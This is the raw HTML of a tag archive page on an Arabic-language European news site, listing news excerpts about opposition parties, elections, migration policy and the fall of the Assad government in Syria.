!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl archive tag tag-629 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأحد, يناير 18 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">المعارضة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}}]}</script><h1 class="page-title">المعارضة</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-133780 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-11009 tag-160 tag-629 tag-6634 is-trending tie-standard">

	
			<a aria-label="الاستطلاعات في السويد تُظهر تقدم المعارضة.. لكن الحكومة المستقبلية غير واضحة" href="https://arab-europe.net/2025/09/13/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d9%8f%d8%b8%d9%87%d8%b1-%d8%aa%d9%82%d8%af%d9%85-%d8%a7%d9%84%d9%85%d8%b9/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/00-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">13 سبتمبر، 2025</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2025/09/13/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d9%8f%d8%b8%d9%87%d8%b1-%d8%aa%d9%82%d8%af%d9%85-%d8%a7%d9%84%d9%85%d8%b9/">الاستطلاعات في السويد تُظهر تقدم المعارضة.. لكن الحكومة المستقبلية غير واضحة</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-السويد تتصدر أحزاب المعارضة السويدية استطلاعات الرأي قبل عام من الانتخابات العامة المزمع إجراؤها في 13 سبتمبر/أيلول&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2025/09/13/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d9%8f%d8%b8%d9%87%d8%b1-%d8%aa%d9%82%d8%af%d9%85-%d8%a7%d9%84%d9%85%d8%b9/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-132587 post type-post status-publish format-standard has-post-thumbnail category-4168 tag-46 tag-629 tag-4602 tag-1257 tag-656 is-trending tie-standard">

	
			<a aria-label="ألمانيا تنفق 80 مليون يورو على الرقابة الحدودية وسط انتقادات شديدة من المعارضة" href="https://arab-europe.net/2025/08/15/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%86%d9%81%d9%82-80-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%8a%d9%88%d8%b1%d9%88-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b1%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-4168">تقارير</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/08/0003-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2025/08/0003-2-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2025/08/0003-2-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2025/08/0003-2-1024x576.jpg 1024w, https://arab-europe.net/wp-content/uploads/2025/08/0003-2-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2025/08/0003-2-1536x864.jpg 1536w, https://arab-europe.net/wp-content/uploads/2025/08/0003-2.jpg 1920w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 أغسطس، 2025</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2025/08/15/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%86%d9%81%d9%82-80-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%8a%d9%88%d8%b1%d9%88-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b1%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7/">ألمانيا تنفق 80 مليون يورو على الرقابة الحدودية وسط انتقادات شديدة من المعارضة</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-ألمانيا كشفت وزارة الداخلية الألمانية أن تكاليف الرقابة على الحدود البرية، المطبقة منذ منتصف سبتمبر/أيلول 2024، تجاوزت&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2025/08/15/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%86%d9%81%d9%82-80-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%8a%d9%88%d8%b1%d9%88-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b1%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-121749 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-629 tag-198 tag-215 tag-16805 tag-274 tag-67 tag-63 is-trending tie-standard">

	
			<a aria-label="بعد الإطاحة بنظام الأسد.. النمسا تخطط لترحيل المهاجرين السوريين" href="https://arab-europe.net/2024/12/11/%d8%a7%d9%84%d9%86%d9%85%d8%b3%d8%a7-%d8%aa%d8%ae%d8%b7%d8%b7-%d9%84%d8%aa%d8%b1%d8%ad%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/12/15-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2024/12/15-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2024/12/15-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2024/12/15-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2024/12/15.jpg 1024w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">11 ديسمبر، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/12/11/%d8%a7%d9%84%d9%86%d9%85%d8%b3%d8%a7-%d8%aa%d8%ae%d8%b7%d8%b7-%d9%84%d8%aa%d8%b1%d8%ad%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a/">بعد الإطاحة بنظام الأسد.. النمسا تخطط لترحيل المهاجرين السوريين</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-النمسا أعلنت الحكومة النمساوية، اليوم الأربعاء، عن نيتها ترحيل المهاجرين السوريين إلى وطنهم عقب سقوط نظام بشار&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2024/12/11/%d8%a7%d9%84%d9%86%d9%85%d8%b3%d8%a7-%d8%aa%d8%ae%d8%b7%d8%b7-%d9%84%d8%aa%d8%b1%d8%ad%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-121596 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-629 tag-12149 tag-176 tag-16797 is-trending tie-standard">

	
			<a aria-label="دمشق “حرة”.. فجر جديد لسوريا بعد سقوط نظام بشار الأسد" href="https://arab-europe.net/2024/12/08/%d8%af%d9%85%d8%b4%d9%82-%d8%ad%d8%b1%d8%a9-%d9%81%d8%ac%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a8%d8%b9%d8%af-%d8%b3%d9%82%d9%88%d8%b7-%d9%86/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/12/08-1-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">8 ديسمبر، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/12/08/%d8%af%d9%85%d8%b4%d9%82-%d8%ad%d8%b1%d8%a9-%d9%81%d8%ac%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a8%d8%b9%d8%af-%d8%b3%d9%82%d9%88%d8%b7-%d9%86/">دمشق “حرة”.. فجر جديد لسوريا بعد سقوط نظام بشار الأسد</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-سوريا سيطرت قوات المعارضة السورية على العاصمة دمشق، فجر الأحد، معلنة نهاية حكم رئيس النظام &#8220;بشار الأسد&#8221;،&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2024/12/08/%d8%af%d9%85%d8%b4%d9%82-%d8%ad%d8%b1%d8%a9-%d9%81%d8%ac%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a8%d8%b9%d8%af-%d8%b3%d9%82%d9%88%d8%b7-%d9%86/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-120575 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-68 tag-629 tag-2937 tag-201 tag-16738 tag-4215 is-trending tie-standard">

	
			<a aria-label="إيطاليا: حزب ميلوني اليميني يواجه انتكاسة في انتخابات إقليمية لصالح المعارضة" href="https://arab-europe.net/2024/11/19/%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7-%d8%ad%d8%b2%d8%a8-%d9%85%d9%8a%d9%84%d9%88%d9%86%d9%8a-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%8a%d9%88%d8%a7%d8%ac%d9%87-%d8%a7%d9%86%d8%aa%d9%83/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/11/444-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">19 نوفمبر، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/11/19/%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7-%d8%ad%d8%b2%d8%a8-%d9%85%d9%8a%d9%84%d9%88%d9%86%d9%8a-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%8a%d9%88%d8%a7%d8%ac%d9%87-%d8%a7%d9%86%d8%aa%d9%83/">إيطاليا: حزب ميلوني اليميني يواجه انتكاسة في انتخابات إقليمية لصالح المعارضة</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-إيطاليا تعرضت رئيسة الوزراء الإيطالية اليمينية المحافظة، جورجا ميلوني، لانتكاسة انتخابية في منطقتين إيطاليتين، حيث حقق الحزب&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2024/11/19/%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7-%d8%ad%d8%b2%d8%a8-%d9%85%d9%8a%d9%84%d9%88%d9%86%d9%8a-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%8a%d9%88%d8%a7%d8%ac%d9%87-%d8%a7%d9%86%d8%aa%d9%83/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-119382 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-629 tag-201 tag-446 tag-7181 tag-4304 is-trending tie-standard">

	
			<a aria-label="أحزاب المعارضة تحقق فوزا كبيرا في الانتخابات البرلمانية الليتوانية" href="https://arab-europe.net/2024/10/28/%d8%a3%d8%ad%d8%b2%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%a9-%d8%aa%d8%ad%d9%82%d9%82-%d9%81%d9%88%d8%b2%d8%a7-%d9%83%d8%a8%d9%8a%d8%b1%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%86/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
